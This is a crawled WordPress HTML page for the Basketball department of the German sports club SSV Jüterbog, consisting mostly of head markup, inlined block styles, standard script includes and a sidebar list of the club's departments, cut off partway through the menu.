

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ssv-jueterbog.de/?page_id=2018
body_size: 11622
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>www.ssv-jueterbog.de   &raquo; Basketball</title>
<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
<meta name="description" content="SSV Jüterbog der Sportverein aus Jüterbog - Volleyball, Kegeln, Leichtathletik." />
<meta name="keywords" content="SSV Jüterbog, Volleyball, Kegeln, Leichtathletik, SSV, Jüterbog" />
<meta name="robots" content="noodp" />
<meta name="language" content="de" />

<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<link rel="stylesheet" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="www.ssv-jueterbog.de RSS Feed" href="https://www.ssv-jueterbog.de/?feed=rss2" />
<link rel="pingback" href="http://www.ssv-jueterbog.de/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ssv-jueterbog.de/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.ssv-jueterbog.de%2F%3Fpage_id%3D2018" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ssv-jueterbog.de/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.ssv-jueterbog.de%2F%3Fpage_id%3D2018&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.ssv-jueterbog.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.ssv-jueterbog.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.ssv-jueterbog.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.ssv-jueterbog.de/wp-content/plugins/wordtube/javascript/swfobject.js?ver=2.1" id="swfobject-js"></script>
<script type="text/javascript" src="http://www.ssv-jueterbog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ssv-jueterbog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ssv-jueterbog.de/index.php?wordtube-js=true&amp;ver=2.0" id="wordtube_stats-js"></script>
<link rel="https://api.w.org/" href="https://www.ssv-jueterbog.de/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ssv-jueterbog.de/index.php?rest_route=/wp/v2/pages/2018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ssv-jueterbog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ssv-jueterbog.de/?page_id=2018" />
<link rel='shortlink' href='https://www.ssv-jueterbog.de/?p=2018' />
<link rel="stylesheet" type="text/css" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/gallery-style.css" media="screen" />
<link rel="icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-270x270.jpg" />
<link rel="Shortcut Icon" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/favicon.ico" type="image/x-icon" /> 
</head>

<body>
<div id="container">


<div align="center"><img src="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/images/banner.jpg" alt="www.ssv-jueterbog.de" /></div>

<div id="menu">
	<ul>
		<li class="page_item"><a href="https://www.ssv-jueterbog.de">Startseite</a></li>
		
	</ul>
	</div>	
	


<!--header.php end-->
<!--page.php-->

<!--include sidebar-->
<div id="l_sidebar">

<!--sidebar.php-->

<li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Abteilungen</h2>
<div class="menu-sparten-abteilungen-container"><ul id="menu-sparten-abteilungen" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2018 current_page_item menu-item-2051"><a href="https://www.ssv-jueterbog.de/?page_id=2018" aria-current="page">Basketball</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://www.ssv-jueterbog.de/?page_id=1076">Gerätturnen 2012-2025</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.ssv-jueterbog.de/?page_id=13">Gymnastik Damen</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://www.ssv-jueterbog.de/?page_id=1068">Gesundheitssport Seniorinnen</a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://www.ssv-jueterbog.de/?page_id=58">Kegeln</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://www.ssv-jueterbog.de/?page_id=49">Leichtathletik</a></li>
<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://www.ssv-jueterbog.de/?page_id=7">Volleyball</a></li>
</ul></div></li>
<li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">Der Verein</h2>
<div class="menu-der-verein-container"><ul id="menu-der-verein" class="menu"><li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-654"><a href="https://www.ssv-jueterbog.de/?page_id=59">Trainingszeiten 2025 &#8211; Bewegungslandkarte</a>
<ul class="sub-menu">
